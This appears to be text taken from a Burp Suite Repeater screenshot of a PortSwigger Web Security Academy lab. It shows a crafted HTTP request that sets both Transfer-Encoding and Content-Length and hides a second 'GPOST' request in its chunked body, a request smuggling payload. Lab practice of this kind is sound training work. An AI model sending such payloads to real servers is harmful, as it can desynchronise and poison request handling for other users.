 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0abf00e604028a5ec05e403500d90061.web-security-academy.net
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Transfer-Encoding: chunked
17 Content-Length: 101
18
19 5a
20 GPOST / HTTP/1.1
21 Host: 0abf00e604028a5ec05e403500d90061.web-security-academy.net
22
23 abc
24
25 0
26
27